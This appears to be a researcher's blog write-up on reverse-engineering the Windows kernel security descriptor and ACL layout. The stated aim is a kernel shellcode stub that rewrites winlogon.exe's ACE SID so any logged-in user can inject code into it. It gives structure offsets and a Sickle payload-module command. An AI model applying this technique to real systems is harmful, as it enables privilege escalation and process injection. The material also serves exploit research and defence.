The following writeup is my approach to understanding the _SECURITY_DESCRIPTOR structure. The key objective from understanding this structure is to inject shellcode into a target process from the kernel during exploitation.
In this case, our objective is to inject into winlogon.exe by modifying the _SECURITY_DESCRIPTOR.
Keep in mind the stub created from the analysis cannot be used remotely in its current state and was written to work locally.
Table of Contents #
We love to RERE listening to RIRI #
Let’s take a look at the structure.
typedef struct _SECURITY_DESCRIPTOR {
  UCHAR                       Revision;
  UCHAR                       Sbz1;
  SECURITY_DESCRIPTOR_CONTROL Control;
  PSID                        Owner;
  PSID                        Group;
  PACL                        Sacl;
  PACL                        Dacl;
} SECURITY_DESCRIPTOR, *PISECURITY_DESCRIPTOR;

To get to the SecurityDescriptor, we need to read from an offset of -0x30 of the _EPROCESS structure. This will lead us to the location of the _OBJECT_HEADER structure for a given “object” or “process”.
Once found, we can extract the address of the _SECURITY_DESCRIPTOR
NOTE: THE LAST FOUR BITS MUST BE ZEROED OUT AS PER FAST REF "RULES"

It’s important to note that in the following images Ace[0]: -> SID normally has the value S-1-5-15 however during experimentation I changed it for theoretical testing of the shellcode I was developing.

Immediately we can see this is different than the structure we saw at the start of our analysis (or at least not as straight forward). To further parse this we can use the !sd command in WinDbg.


Clearly for WinDbg to provide this information to us it needed to iterate over the structure. How could we map this ourselves?
To begin with we have the _SECURITY_DESCRIPTOR:


Next, we have the _ACL and ACE entries. The most confusing being the ACCESS_ALLOWED_ACE which essentially is made up of an ACE_HEADER, MASK, and SID:

We can determine sizes of each member as per MSDN documentation.

With this newfound information let’s break down the offsets of these structures / objects.
Ultimately our goal is to leverage this knowledge to write our shellcode to the target process.
| Object / Structure | Offset |
|---|---|
| _SECURITY_DESCRIPTOR | 0x00 |
| _ACL | 0x30 |
| Ace[0] | 0x38 |
Generating the Shellcode (Sickle) #
Having “reverse engineered” the overall layout of these structures we can now implement this shellcode stub into Sickle. All we need to do in order to accomplish our goal is modify the SID entry of a given process from the SYSTEM SID (S-1-5-18) to THIS ORGANIZATION (S-1-5-15), which will allow any logged in user to access the process. In addition to this we needed to modify the MandatoryPolicy.
I won’t go into details on how to accomplish this since Matteo Malvica wrote an excellent blog covering this in more detail.
That said, as of Sickle v4.0.0 we can now generate this shellcode stub against not only our original target process but others as well.
$ python3 sickle.py -p windows/x64/kernel_ace_edit -i

Usage information for windows/x64/kernel_ace_edit

              Name: Windows (x64) Kernel ACE Edit
            Module: windows/x64/kernel_ace_edit
      Architecture: x64
          Platform: windows
              Ring: 0

